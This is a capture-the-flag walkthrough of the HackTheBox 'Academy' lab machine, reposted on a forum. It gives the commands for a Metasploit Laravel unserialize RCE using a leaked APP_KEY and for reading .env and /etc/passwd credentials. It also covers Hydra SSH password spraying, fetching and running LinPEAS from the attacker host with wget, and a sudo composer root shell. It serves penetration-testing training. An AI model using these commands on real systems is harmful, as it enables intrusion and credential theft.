Epsilon
AI Model Designer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today we are going to crack a machine called the Academy. It was created by egre55 & mrb3n. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.106.234
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.

Enumeration
From the nmap scan of port 80, we can see that it is trying to redirect to http://academy.htb/ So let’s add this link into our etc/hosts file.
Since we have added the host, we can now see the website in the browser. It is the clone of the HTB Academy Website.

Among the broken links, there was a register.php page. We tried to register on the application. It is always a good practice to use Burp To inspect the requests being sent to the server to understand the working of the application.
We found that apart from the username, password there is a parameter of role d that is travelling as well to the roiled server. It has the value of 0 by default.

We tried changing the value to 1 to see if we get some additional access on the application

The basic application remains the same as shown below.

We performed a directory Bruteforce in order to detect any high privilege pages or some sensitive pages with information. This led us to the admin.php page.

We open the detected page and we found a hostname “dev-staging-01.academy.htb”.

We add this hostname in our /etc/hosts file corresponding to the IP address as before.

Now we try to browse the dev-staging-01.academy.htb to find that it is reverting an Internal Server Error. There are some paths visible that suggest that Laravel is working behind the scenes. Also, we try to enumerate the browser console to find the Environment Variables. IT states that App_name is indeed Laravel and there is a base64 encoded key here. It also contains a ton of other information.

Since we know the Laravel Framework is at works, we decided to search for it in the Searchsploit. We found a Unserialize Command Execution.

Exploitation
As it is present inside the Metasploit, we use it from there. Here it requires the IP Address of the Target Machine, IP Address of the Attacker Machine, The Base64 APP key we found earlier, the Virtual Host that is running Laravel. After providing all the data, we execute the payload.


Through the RCE, we get ourselves a shell. We converted it into a TTY shell using a python one-liner. The shell we got is for the user www-data. We started our enumeration of the machine in order to find a way to elevate privilege. This led us to the academy directory in the /var/www/html folder. Here we found a hidden directory by the name of .env. We read the .env file to find the DB Credentials of MySQL
We read the /etc/passwd file to collect the users for the SSH login.


We took the usernames found and created a dictionary by the name of user.txt and we took the DB password that we found and pasted it into a text file by the name of pass.txt. Now we will perform Password Spraying on all the users to see if any one user has the same password for the ssh login. We will do this using hydra tool. Hydra told us that the user cry0l1t3 has the password that we were looking for.

We logged in through ssh for user cry0l1t3. Again, we convert the shell into a TTY shell and then looked for the user flag.
Privilege Escalation

Now in order to elevate privilege on the Target machine, we will use LinPEASpost exploitation script to enumerate the machine. We already have the script on our local machine, we hosted it on port 8000 and then downloaded it to the target machine using wget inside the /tmp directory. Now we provide it with the appropriate permissions for execution and then LinPEAS.

LinPEAS extracted the credentials for the mrb3n user inside the audit logs.
sh “su mrb3n”,<nl>
su “mrb3n_Ac@d3my!”,<nl>
We use these credentials to login as mrb3n user. Then we convert the shell into a TTY shell and enumerated it for sudo permissions. We found that we can execute a composer with elevated privileges. We are in luck as composer is one of the binaries that are mentioned in the GTFOBins. From there we got the method to get the root shell. Upon following those methods, we get root on the target machine. We read the root flag to conclude the machine.

Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitterand LinkedIn
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Enumerating Virtual hosts
- Browsing HTTP Service in Browser
- Registering into Application
- Exploiting Parameter Tampering for Administrator Access
- Directory Bruteforce using dirb
- Enumerating Admin pages
- Enumerating Virtual Host
- Enumerating Laravel PHP Framework
- Extracting APP_KEY
- Searching for the exploit on Searchsploit
- Exploitation
- Exploiting Unserialize RCE using Metasploit
- Enumerating DB Password
- Reading /etc/passwd file
- Password Spraying using Hydra
- Logging in as cry0l1t3
- Reading User Flag
- Privilege Escalation
- Uploading and Executing LinPEAS
- Enumerating Logs for credentials of mrb3n user
- Logging in as mrb3n user
- Enumerating Sudo permissions
- Exploiting Sudo Permissions on the composer
- Getting Root Shell
- Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.106.234
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
Code:
nmap -p- -sC -sV 10.129.106.234
Enumeration
From the nmap scan of port 80, we can see that it is trying to redirect to http://academy.htb/ So let’s add this link into our etc/hosts file.
Code:
nano /etc/hosts
10.129.106.234 academy.htb
Since we have added the host, we can now see the website in the browser. It is the clone of the HTB Academy Website.
Code:
http://academy.htb
Among the broken links, there was a register.php page. We tried to register on the application. It is always a good practice to use Burp To inspect the requests being sent to the server to understand the working of the application.
Code:
http://academy.htb/register.php
We found that apart from the username, password there is a parameter of role d that is travelling as well to the roiled server. It has the value of 0 by default.

We tried changing the value to 1 to see if we get some additional access on the application

The basic application remains the same as shown below.

We performed a directory Bruteforce in order to detect any high privilege pages or some sensitive pages with information. This led us to the admin.php page.
Code:
dirb http://academy.htb
http://academy.htb/admin.php
We open the detected page and we found a hostname “dev-staging-01.academy.htb”.
Code:
http://academy.htb/admin-page.php
We add this hostname in our /etc/hosts file corresponding to the IP address as before.
Code:
nano /etc/hosts
10.129.106.234 academy.htb dev-staging-01.academy.htb
Now we try to browse the dev-staging-01.academy.htb to find that it is reverting an Internal Server Error. There are some paths visible that suggest that Laravel is working behind the scenes. Also, we try to enumerate the browser console to find the Environment Variables. IT states that App_name is indeed Laravel and there is a base64 encoded key here. It also contains a ton of other information.
Code:
http://dev-staging-01.academy.htb
Laravel
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
Since we know the Laravel Framework is at works, we decided to search for it in the Searchsploit. We found a Unserialize Command Execution.
Code:
searchsploit Laravel
Exploitation
As it is present inside the Metasploit, we use it from there. Here it requires the IP Address of the Target Machine, IP Address of the Attacker Machine, The Base64 APP key we found earlier, the Virtual Host that is running Laravel. After providing all the data, we execute the payload.
Code:
use exploit/unix/http/laravel_token_unserialize_exec
set rhosts 10.129.106.234
set lhost 10.10.14.80
set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
set vhost dev-staging-01.academy.htb
exploit
python3 -c 'import pty;pty.spawn("bash")'
Through the RCE, we get ourselves a shell. We converted it into a TTY shell using a python one-liner. The shell we got is for the user www-data. We started our enumeration of the machine in order to find a way to elevate privilege. This led us to the academy directory in the /var/www/html folder. Here we found a hidden directory by the name of .env. We read the .env file to find the DB Credentials of MySQL
Code:
cd /var/www/html/
cd academy
cat .env
DB_PASSWORD=mySup3rP4s5w0rd!!
We read the /etc/passwd file to collect the users for the SSH login.
Code:
cat /etc/passwd
We took the usernames found and created a dictionary by the name of user.txt and we took the DB password that we found and pasted it into a text file by the name of pass.txt. Now we will perform Password Spraying on all the users to see if any one user has the same password for the ssh login. We will do this using hydra tool. Hydra told us that the user cry0l1t3 has the password that we were looking for.
Code:
hydra -L user.txt -P pass.txt 10.129.106.234 ssh
cry0l1t3
mySup3rP4s5w0rd!!
We logged in through ssh for user cry0l1t3. Again, we convert the shell into a TTY shell and then looked for the user flag.
Code:
ssh [email protected]
mySup3rP4s5w0rd!!
python3 -c 'import pty;pty.spawn("bash")'
cd /home/cry0l1t3
cat user.txt
Privilege Escalation
Now in order to elevate privilege on the Target machine, we will use LinPEASpost exploitation script to enumerate the machine. We already have the script on our local machine, we hosted it on port 8000 and then downloaded it to the target machine using wget inside the /tmp directory. Now we provide it with the appropriate permissions for execution and then LinPEAS.
Code:
wget 10.10.14.80:8000/linpeas.sh
chmod 777 linpeas.sh
./linpeas.sh
LinPEAS extracted the credentials for the mrb3n user inside the audit logs.
sh “su mrb3n”,<nl>
su “mrb3n_Ac@d3my!”,<nl>

We use these credentials to login as mrb3n user. Then we convert the shell into a TTY shell and enumerated it for sudo permissions. We found that we can execute a composer with elevated privileges. We are in luck as composer is one of the binaries that are mentioned in the GTFOBins. From there we got the method to get the root shell. Upon following those methods, we get root on the target machine. We read the root flag to conclude the machine.
Code:
mrb3n
mrb3n_Ac@d3my!
python3 -c 'import pty;pty.spawn("bash")'
sudo -l
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x
id
cd /root
cat root.txt
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitterand LinkedIn